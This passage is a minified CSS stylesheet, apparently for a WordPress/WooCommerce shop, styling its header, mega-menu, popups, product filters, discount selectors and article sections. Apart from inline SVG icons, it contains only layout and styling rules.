(max-width:1023px){.header .header__navs{transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration),transform .2s;position:absolute;top:var(--header-height);right:0;width:100%;height:calc(100vh - var(--header-height));overflow-x:hidden;overflow-y:auto;padding:30px 0 0;z-index:5;flex-direction:column;display:flex;opacity:0;visibility:hidden;overflow:scroll;transform:translate(100vw)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__navs{padding:15px 0 0}}.header .header__navs-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:2px 3px}@media (max-width:1023px){.header .header__navs-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__nav,.header .header__nav-secondary{width:100%}}@media (max-width:1023px){.header .header__icons{display:flex;justify-content:flex-end}}.header .header__icons .fav-count{background-color:#e0d8ce;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__icons .fav-count{display:flex}}body.has-menu-opened{overflow:hidden}body.has-menu-opened .header .header__navs{opacity:1;visibility:visible;transform:translate(0)}@media (max-width:1023px){body.has-menu-opened .header .header__navs .shell{padding:0}}.header.is-sticky{position:fixed;top:0}body.admin-bar #wpadminbar{position:fixed}body.admin-bar .header{margin-top:32px}@media (max-width:782px){body.admin-bar .header{margin-top:46px}}.logo{display:inline-block;text-decoration:none;width:153px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo{width:120px}}.logo>img{display:block;width:100%}.main{width:100%;flex-grow:1;flex-shrink:0}body.error404 .main{display:flex;flex-wrap:wrap}body.error404 .main>section{width:100%}.mega-menu{background:#f9f6f2;color:#2c2c2c;border-width:0 1px 1px 1px;border-style:solid;border-color:#e0d8ce;border-radius:0 0 4px 4px;padding:34px 0}@media (max-width:1023px){.mega-menu{background:#2c2c2c;color:var(--theme-color-white);border:0;border-radius:0}}.mega-menu .menu__inner{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;display:flex;flex-wrap:wrap}@media (max-width:1023px){.mega-menu .menu__inner{padding-inline:0}}.mega-menu .menu__links{margin-bottom:40px;width:62.6%;padding:0 20px 0 0}@media (max-width:1023px){.mega-menu .menu__links{width:100%;padding:0;margin:0}}.mega-menu .menu__links:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links>ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links ul ul li{padding:0 12px}}.mega-menu .menu__links h6{margin-bottom:21px;position:relative}@media (max-width:1023px){.mega-menu .menu__links h6{width:100%;display:block;margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links h6{font-size:1.4rem;font-weight:600}}@media (max-width:1023px){.mega-menu .menu__links h6:last-child{border-bottom:0}}.mega-menu .menu__links h6:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.mega-menu .menu__links h6:after{display:block;pointer-events:none}}@media (max-width:390px){.mega-menu .menu__links h6:after{right:36px}}.mega-menu .menu__links li.is-active h6:after{transform:rotate(-180deg)}.mega-menu .menu__links h6 a{text-decoration:none}@media (max-width:1023px){.mega-menu .menu__links h6 a{display:block}}.mega-menu .menu__links h6 a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links h6 a:hover{color:var(--theme-color-white)}}@media (max-width:1023px){.mega-menu .menu__links li h6>a{padding:18px 68px}}@media (max-width:390px){.mega-menu .menu__links li h6>a{padding:18px 48px}}.mega-menu .menu__links li h6>a:hover{cursor:default}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6{border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6>a{color:var(--theme-color-orange)}}@media (max-width:1023px){.mega-menu .menu__links-list{display:none}}.mega-menu .menu__links ul{font-weight:400}@media (max-width:1023px){.mega-menu .menu__links ul{font-weight:600}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links ul{font-size:1.4rem}}.mega-menu .menu__links li{margin-bottom:21px}@media (max-width:1023px){.mega-menu .menu__links li{border-bottom:1px solid #E0D8CE;padding:0;margin-bottom:0}}.mega-menu .menu__links li:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links li:last-child{border-bottom:0}}@media (max-width:1023px){.mega-menu .menu__links li.is-hidden-on-mobile{display:none}}.mega-menu .menu__links li.has-alt-styles a:after{position:absolute;top:4px;right:-15px;font:var(--fa-font-solid);content:"";font-size:1.2rem}.mega-menu .menu__links li a{text-decoration:none;position:relative}@media (max-width:1023px){.mega-menu .menu__links li a{padding:18px 68px;display:block;width:100%}}@media (max-width:390px){.mega-menu .menu__links li a{padding:18px 48px}}.mega-menu .menu__links li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links li a:hover{color:var(--theme-color-white)}}.mega-menu .menu__links li a.is-hidden-on-desktop{display:none}@media (max-width:1023px){.mega-menu .menu__links li a.is-hidden-on-desktop{display:block;border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active{border-bottom:0}}.mega-menu .menu__links>ul{display:flex;flex-wrap:wrap}.mega-menu .menu__links>ul>li{width:33.333%;padding:10px}@media (max-width:1023px){.mega-menu .menu__links>ul>li{padding:0}}.mega-menu .menu__links>ul>li:nth-child(3n+1){width:28%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+1){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+2){width:37%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+2){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+3){width:35%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+3){width:100%}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{display:none}}.mega-menu .menu__info{width:37.4%}@media (max-width:1023px){.mega-menu .menu__info{display:none}}.nav-footer li{margin-bottom:28px}@media (max-width:1023px){.nav-footer li{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer li{margin-bottom:18px}}.nav-footer li:last-child{margin-bottom:0}.nav-footer a{letter-spacing:.045em;text-decoration:none}@media (max-width:1023px){.nav-footer a{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer a{font-size:1.2rem}}.nav-footer a:hover{color:var(--theme-color-orange)}.nav-links ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links ul{justify-content:center}}.nav-links li{padding:17px}@media (max-width:1023px){.nav-links li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li{font-size:1.2rem}}.nav-links li+li{position:relative}.nav-links li+li:before{content:"";position:absolute;top:16px;left:0;width:1px;height:14px;background:#000;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li+li:before{display:block}}.nav-links a{text-decoration:underline;letter-spacing:.045em}.nav-links a:hover{text-decoration:none;color:var(--theme-color-orange)}.nav-utilities{transform:translateY(5px)}@media (max-width:1023px){.nav-utilities{transform:unset}}.nav-utilities ul{list-style-type:none;display:flex;flex-wrap:wrap;gap:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities ul{gap:13px}}@media (max-width:390px){.nav-utilities ul{gap:8px}}.nav-utilities li{letter-spacing:.045em;font-size:1.2rem;text-align:center;display:flex}.nav-utilities li a{text-decoration:none;position:relative}.nav-utilities li a:hover{color:var(--theme-color-orange)}.nav-utilities li a>div{min-height:20px;margin-bottom:10px}@media (max-width:1023px){.nav-utilities li a>div{margin-bottom:0;display:flex;align-items:flex-end}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>div img{width:100%}}.nav-utilities li a>span{background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);width:18px;height:18px;display:flex;justify-content:center;align-items:center;font-size:1.2rem;font-weight:500;position:absolute;top:-12px;right:5px}@media (max-width:1023px){.nav-utilities li a>span{right:-11px;font-size:1rem;width:16px;height:16px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>span{top:-7px}}@media (max-width:1023px){.nav-utilities li p{display:none}}.nav{color:var(--theme-color-white);font-weight:600}.nav>ul{list-style:none;display:flex;flex-wrap:wrap;gap:36px}@media (max-width:1023px){.nav>ul{gap:0;margin-left:0}}.nav>ul>li{padding-block:12px 10px}@media (max-width:1023px){.nav>ul>li{width:100%;border-bottom:1px solid #E0D8CE;padding:0}}.nav ul>li.is-highlighted>a{color:var(--theme-color-orange)}.nav>ul>li>a{letter-spacing:.045em}@media (max-width:1023px){.nav>ul>li>a{padding:18px 56px;display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav>ul>li>a{font-size:1.4rem}}@media (max-width:390px){.nav>ul>li>a{padding:18px 36px}}.nav>ul>li>a{text-decoration:none}.nav>ul>li>a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.nav>ul>li>a:hover{color:var(--theme-color-white)}}.nav ul li.menu-item-has-megamenu>a{position:relative}.nav ul li.menu-item-has-megamenu>a:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.nav ul li.menu-item-has-megamenu>a:after{display:block}}@media (max-width:390px){.nav ul li.menu-item-has-megamenu>a:after{right:36px}}.nav ul li.menu-item-has-megamenu.is-active a:after{transform:rotate(-180deg)}.nav .mega-menu{position:absolute;top:100%;left:0;width:100vw;opacity:0;visibility:hidden;transition:opacity var(--theme-transition-duration),transform var(--theme-transition-duration)}@media (max-width:1023px){.nav .mega-menu{visibility:visible;opacity:1;position:static;margin:0 auto;box-shadow:none;display:none;padding:0;transform:translate(0);background:transparent;width:100%}}.nav li:hover .sub-menu,.nav li:hover .mega-menu{visibility:visible;opacity:1}.nav li.is-active>a{color:var(--theme-color-orange)}@media (max-width:1023px){.nav li.is-active>a{border-bottom:1px solid #E0D8CE}}.nav>ul>li.is-active>a{color:var(--theme-color-orange)}.payments-details{font-size:14px;margin-bottom:18px}.popup-form{max-width:400px;margin:0 auto;background:#f9f6f2;padding:15px 20px 26px;border:1px solid #E0D8CE;border-radius:4px;position:relative}.popup-form .mfp-close{top:-50px;background:#f9f6f2;opacity:1;border-radius:4px;transition:opacity var(--theme-transition-duration)}.popup-form .mfp-close:hover{opacity:.7}.popup-main{background:#f9f6f2;position:relative;border-radius:4px;border:1px solid #E0D8CE}.popup-main .popup-content .product-info{display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.045em;width:calc(100% - 213px);padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info{width:100%;font-size:1.4rem;padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info img{max-width:38px}}.popup-main .popup-content .product-info p{width:calc(100% - 41px);padding:0 0 0 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info p{width:calc(100% - 38px)}}.popup-main .popup-content .product-info p strong{font-weight:600}.popup-main .popup-related .cross-sell-products ul.products li.product a.added_to_cart{font-size:1.2rem;display:flex;justify-content:center;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .actions{text-align:center;width:100%;margin-top:15px}}.popup-main .popup-content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:var(--theme-color-white);border-bottom:1px solid #E0D8CE;padding:40px 40px 40px 25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content{padding:40px 40px 25px 25px}}.popup-main a.button:hover{background:#c26005;border:1px solid #C26005;color:var(--theme-color-white)}.popup-main .popup-close{position:absolute;top:14px;right:22px;font-size:0;width:20px;height:20px}.popup-main .popup-close:after{content:"";width:20px;height:20px;position:absolute;top:0;left:0;background:url("data:image/svg+xml,%3csvg%20width='22'%20height='22'%20viewBox='0%200%2022%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0.904297%200.873047L20.9443%2020.913'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3cpath%20d='M0.904297%2020.913L20.9443%200.873047'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3c/svg%3e") no-repeat center/contain;pointer-events:none}.popup-main .popup-related{padding:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related{padding:30px 10px}}.popup-main .popup-related h6{font-weight:500;letter-spacing:.045em;display:flex;flex-wrap:wrap;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related h6{font-size:1.4rem}}@media (max-width:390px){.popup-main .popup-related h6{font-size:1.4rem;width:100%}}.popup-main .popup-related h6 img{margin:0 3px 0 0}@media (max-width:390px){.popup-main .popup-related h6 img{margin:0 0 8px}}.popup-main .popup-related .cross-sell-products{margin-top:70px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products{padding:0 20px}}@media (max-width:575px){.popup-main .popup-related .cross-sell-products ul.products li.product .button{bottom:20px}}.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px}}@media (max-width:390px){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0}}.popup-phone{position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:9999;background:#0006;transition:.4s;opacity:0;visibility:hidden}body.has-phone-popup-opened .popup-phone{opacity:1;visibility:visible}.popup-phone__inner{position:relative;width:565px;max-width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:41px 44px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner{padding:44px 20px}}.popup-phone__inner>h3{font-family:var(--theme-font-family);font-size:22px;font-weight:700;text-align:center;margin-bottom:30px}.popup-phone__inner>h3:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner>h3{font-size:16px}}.popup-phone__inner>p{font-size:16px;text-align:center}.popup-phone__inner>p a{font-weight:700}.popup-phone__inner .gform_wrapper{width:376px;max-width:100%;margin:0 auto 20px}.popup-phone__inner .gform_wrapper:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper{max-width:288px}}.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:20px}}.popup-phone__inner .gform_button{display:flex!important;align-items:center;justify-content:center;min-height:52px;width:100%;gap:8px}.popup-phone__inner .gform_button:before{content:"";width:18px;display:block;height:18px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='22'%20viewBox='0%200%2018%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9376%2016.5875L16.518%2019.2226C16.48%2019.4674%2016.3914%2019.7016%2016.2577%2019.9101C16.124%2020.1186%2015.9482%2020.297%2015.7416%2020.4336C15.535%2020.5703%2015.3021%2020.6623%2015.0579%2020.7038C14.8137%2020.7453%2014.5635%2020.7353%2014.3234%2020.6745C11.6672%2019.9503%209.21798%2018.6133%207.17241%2016.7707C5.26485%2015.0842%203.75204%2012.9983%202.74139%2010.6612C1.62182%208.13332%201.11346%205.37725%201.25749%202.61628C1.27422%202.36988%201.34207%202.12967%201.45672%201.91093C1.57137%201.6922%201.73032%201.49973%201.92343%201.34579C2.11654%201.19184%202.33959%201.0798%202.57838%201.01678C2.81716%200.953764%203.06646%200.941158%203.31038%200.979766L5.94551%201.39939C6.37246%201.46308%206.76169%201.67984%207.04064%202.00927C7.31959%202.33871%207.46924%202.75834%207.46168%203.18995C7.43862%204.05096%207.51303%204.91181%207.6835%205.7561C7.75161%206.08931%207.72278%206.43506%207.60042%206.75239C7.47805%207.06971%207.26729%207.34531%206.99309%207.54653L5.69992%208.48442C6.60015%2010.8826%208.13099%2012.9933%2010.1309%2014.5939L11.4241%2013.656C11.7005%2013.4579%2012.028%2013.3432%2012.3676%2013.3254C12.7072%2013.3077%2013.0449%2013.3877%2013.3404%2013.5559C14.09%2013.9802%2014.8852%2014.3183%2015.7108%2014.5638C16.1279%2014.6919%2016.4833%2014.9689%2016.7095%2015.342C16.9357%2015.7152%2017.0169%2016.1584%2016.9376%2016.5875Z'%20stroke='%23F9F6F2'%20stroke-width='1.5'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}.popup-phone__close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;width:44px;height:44px;position:absolute;top:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close{width:34px;height:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close img{width:12px!important;height:12px!important}}.product-filtered{max-width:1110px;margin:0 auto;text-align:right}.product-selected-filters{margin:-3px 0}.product-selected-filters>span{display:inline-block;background:#424242cc;border:1px solid #2C2C2C;border-radius:20px;color:var(--theme-color-white);padding:7px 11px;margin:3px 5px 3px 12px}.product-selected-filters>span img{margin:-2px 0 0 5px}.product-selected-filters+.product-filtered{margin:0 0 0 auto}.quantity-discounts-selectors .bundle-container{display:flex;gap:15px;margin-top:15px}.quantity-discounts-selectors .bundle-option{position:relative;background-color:#f9f6f2;border-radius:12px;padding:5px;text-align:center;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 4px 10px #0000001a;border:2px solid transparent}.quantity-discounts-selectors .bundle-option:hover{box-shadow:0 6px 15px #00000026}.quantity-discounts-selectors .bundle-option input[type=radio]{position:absolute;bottom:5px;left:5px;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;outline:none;border:1px solid #e1d8ce}.quantity-discounts-selectors .bundle-option input[type=radio]:before{content:"";display:block;width:60%;height:60%;margin:0 auto;border-radius:50%}.quantity-discounts-selectors .bundle-option input[type=radio]:checked:before{content:"✔";font-size:10px;font-weight:400;color:green;background:transparent}.quantity-discounts-selectors .bundle-option img{margin-top:4px;mix-blend-mode:multiply}.quantity-discounts-selectors .bundle-option p{position:absolute;top:2px;left:5px;font-size:12px;font-weight:600;margin:5px 0}.quantity-discounts-selectors .discount-badge{background:#2ea44f;color:#fff;padding:6px 7px;border-radius:20px;font-size:10px;font-weight:600;position:absolute;top:0;right:-10px;display:flex;align-items:center;justify-content:center;box-shadow:0 3px 6px #0000001a}.quantity-discounts-selectors .radio-circle{width:20px;height:20px;border-radius:50%;border:2px solid #ccc;display:inline-block;position:absolute;bottom:12px;left:12px;transition:all .3s ease}.reviews--alt{width:408px;max-width:100%;overflow:hidden}.reviews--alt h4{font-size:2rem}.reviews--alt>h4{margin-bottom:26px}.reviews--alt .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.reviews--alt .section__reviews-slider{margin:40px 0 60px}}.reviews--alt .section__reviews-slider:last-child{margin-bottom:0}.reviews--alt .section__reviews-info-button{margin-bottom:10px}.reviews--alt .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.reviews--alt .section__reviews-info-button a:hover{background:#e0d8ce}.reviews--alt .section__reviews-info-button a img{margin:0 14px 0 0}.reviews--alt .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.reviews--alt .section__reviews-info-text strong{font-weight:600}.richtext-entry>ul:not([class]),.richtext-entry>ol:not([class]){padding-left:3rem}.richtext-entry>ul:not([class]) ol,.richtext-entry>ul:not([class]) ul,.richtext-entry>ol:not([class]) ol,.richtext-entry>ol:not([class]) ul{padding-left:3rem}.richtext-entry>blockquote{border-left:2px solid var(--theme-color-primary);margin-left:0;padding:0 0 0 1.6rem}.richtext-entry>*.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry>*.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry>*.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 2rem}.section-article{padding:30px 0 82px;position:relative;z-index:5;background:var(--theme-color-white)}@media (max-width:1023px){.section-article{padding:24px 0 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article{padding:17px 0 48px}}.section-article .section__breadcrumbs{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article .section__breadcrumbs{margin-bottom:31px}}.section-article .section__body{max-width:1015px;display:flex;flex-wrap:wrap;align-items:flex-start}.section-article .section__aside{width:27.6%;padding:0 24px 0 0}@media (max-width:1023px){.section-article .section__aside{width:100%;padding:0;order:2}}.section-article .section__aside{position:sticky;top:var(--header-height)}.section-article .section__aside-wrapper.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.section-article .section__aside.is-sticky .section__aside-tiles-title,.section-article .section__aside.is-sticky .section__aside-tile{transform:translateY(-100vh);height:0;margin:0;z-index:-1}.section-article .section__aside .section__aside-tile{transition:transform .7s}.section-article .section__aside-links{margin-bottom:33px;padding:0 34px 0 0;position:relative;z-index:1}@media (max-width:1023px){.section-article .section__aside-links{display:none}}@media (max-width:1023px){.section-article .section__aside-tiles{margin-bottom:48px}}.section-article .section__aside-tiles-title{margin-bottom:17px;transition:transform .7s}.section-article .section__aside-tiles-title h6{font-weight:400;color:#24262b;text-shadow:0 1px 2px rgba(255,255,255,.533333);font-size:1.6rem}.section-article .section__aside-tile{margin-bottom:25px}.section-article .section__aside-tile:last-child{margin-bottom:0}.section-article .section__aside__tiles-link{margin-top:37px}.section-article .section__aside.is-sticky .section__aside__tiles-link{margin-top:0}.section-article .section__aside__tiles-link a{font-weight:500;position:relative;padding-bottom:7px;color:#424242;text-decoration:none}.section-article .section__aside__tiles-link a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration)}.section-article .section__aside__tiles-link a:hover:after{opacity:0;visibility:hidden}.section-article .section__aside-box{display:none}@media (max-width:1023px){.section-article .section__aside-box{display:block}}.section-article .section__content{width:72.4%}@media (max-width:1023px){.section-article .section__content{width:100%;order:1}}.section-articles{padding:30px 0}@media (min-width:1199px) and (max-height:900px){.section-articles{padding-top:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{padding:21px 0 30px}}.section-articles .section__breadcrumbs{margin-bottom:30px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__breadcrumbs{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__breadcrumbs{margin-bottom:23px}}.section-articles .section__head{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:50px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__head{margin-bottom:30px}}.section-articles .section__head-entry{width:54.3%;padding:0 75px 0 0}@media (max-width:1023px){.section-articles .section__head-entry{padding:0 30px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry{width:100%;padding:0;margin-bottom:25px}}.section-articles .section__head-entry h4{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry h4{margin-bottom:0;font-size:2.2rem}}.section-articles .section__head-entry p{letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry p{display:none}}.section-articles .section__head-image{width:45.7%;border-radius:4px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-image{width:100%}}.section-articles .section__articles{margin-bottom:75px}@media (max-width:1023px){.section-articles .section__articles{margin-bottom:60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__articles{margin-bottom:45px}}.section-articles .section__articles:last-child{margin-bottom:0}.section-articles .section__paging{text-align:center}.section-articles .section__paging-label{font-size:1.4rem}.section-articles .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){.section-articles .section__paging-bar{max-width:100%}}.section-articles .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}.section-breadcrumbs{padding:30px 0 0}.section-chat{padding:66px 0 0}@media (max-width:1023px){.section-chat{padding:47px 0 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-chat{padding:49px 0 30px}}.section-chat .section__inner{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:950px;margin:0 auto}.section-chat .section__image{width:38.4%;display:flex;justify-content:flex-end;padding-block-start:13px;padding-inline-start:5px}@media (max-width:1023px){.section-chat .section__image{width:100%;display:none}}.section-chat .section__content{width:60%}@media (max-width:1023px){.section-chat .section__content{width:100%;padding:0 9px 0 0}}.section-chat .section__content-inner{max-width:483px;margin-left:auto}@media (max-width:1023px){.section-chat .section__content-inner{margin:0 auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles+.section-chat{padding-bottom:55px}}.section-collection{padding:35px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection{padding:48px 0 44px}}.section-collection .section__head{text-align:center;margin-bottom:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head{margin-block-end:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head h3{letter-spacing:.015em}}.section-collection .section__body{display:flex;flex-wrap:wrap}.section-collection .section__body-aside{width:48.2%}@media (max-width:1199px){.section-collection .section__body-aside{width:100%;margin-bottom:48px}}.section-collection .section__body-content{width:51.8%}@media (max-width:1199px){.section-collection .section__body-content{width:100%}}.section-collection .section__cards{border:1px solid #E0D8CE;border-right:0}.section-collection .section__cards ul{list-style-type:none;display:flex;flex-wrap:wrap}.section-collection .section__cards li{width:33.33333%;display:flex;border-right:1px solid #E0D8CE}.section-contact{padding:20px 0 24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact{padding:15px 0 24px}}.section-contact .section__head{margin-bottom:42px}@media (min-width:1199px) and (max-height:900px){.section-contact .section__head{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head{margin-bottom:48px}}.section-contact .section__head h4{font-size:2rem}@media (max-width:1023px){.section-contact .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head h4{font-size:1.6rem;margin-bottom:16px}}.section-contact .section__head p{font-size:1.8rem}@media (max-width:1023px){.section-contact .section__head p{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head p{font-size:1.4rem}}.section-contact .section__cols{display:flex;flex-wrap:wrap;margin:-23px}@media (max-width:1199px){.section-contact .section__cols{margin:-20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__cols{margin:-15px 0}}.section-contact .section__col{width:50%;padding:23px}@media (max-width:1199px){.section-contact .section__col{width:100%;padding:20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__col{padding:15px 0}}.section-contact .section__form{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:35px 22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__form{padding:35px 15px}}@media (min-width:1023.02px){.section-contact .box-chat .box__title h3{font-family:var(--theme-font-family);font-weight:500;font-size:18px;line-height:1.2222222222}}.section-default{padding:10rem 0}@media (min-width:1199px) and (max-height:900px){.section-default{padding:9rem 0 6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-default{padding:8rem 0}}.section-default .section__content,.section-default .section__head{margin-bottom:4rem}.section-default .section__content:last-child,.section-default .section__head:last-child{margin-bottom:0}.section-default .section__entry{margin-bottom:2rem}.section-default .section__entry:last-child{margin-bottom:0}.section-default--404{width:100%;display:flex;align-items:center;text-align:center}.section-default--404 .section__entry{max-width:60rem;margin-inline:auto}.section-default--404 .section__entry p{line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .section-default{padding-top:2.2rem}}.section-details{padding:60px 0;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details{padding:50px 0 60px}}.section-details p{line-height:1.5;margin-bottom:21px}.section-details p:last-child{margin-bottom:0}.section-details .section__head{margin-bottom:34px}.section-details .section__head h4{margin-bottom:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__head h4{font-size:2.2rem;margin-bottom:23px}}.section-details .section__head p a{text-decoration:none;position:relative}.section-details .section__head p a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#000;transition:opacity var(--theme-transition-duration)}.section-details .section__head p a:hover:after{opacity:0}.section-details 